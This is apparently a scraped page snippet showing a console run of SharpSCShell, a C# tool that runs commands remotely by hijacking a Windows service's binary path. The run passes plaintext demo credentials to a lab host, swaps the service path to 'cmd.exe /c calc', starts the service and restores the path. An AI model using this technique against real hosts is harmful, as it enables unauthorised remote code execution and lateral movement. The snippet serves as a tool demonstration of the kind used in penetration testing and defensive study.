 E:\GitHub\CSharp_Tools\SharpSCShell\SharpSCShell\bin\Debug (master -> origin)
λ SharpSCShell.exe 192.168.65.128 DemoService "c:\windows\system32\cmd.exe /c calc" . rcoil Admin123456
=============== SharpSCShell --> Revised at Rcoil (C# version) ===============
[*] Trying to connect to 192.168.65.128
[*] Username was provided attempting to call LogonUser
[*] SC_HANDLE Manager 0x16932432
[*] Opening DemoService Service ....
[*] SC_HANDLE Service 0x16867792
[*] LPQUERY_SERVICE_CONFIGA need 264 bytes
[*] Original service binary path "c:\users\public\demo.exe"
[*] Service path was changed to "c:\windows\system32\cmd.exe /c calc"
[*] Service was started
[*] Service path was restored to "c:\users\public\demo.exe"
E:\GitHub\CSharp_Tools\SharpSCShell\SharpSCshell\bin\Debug (master -> origin)
λ
白帽hub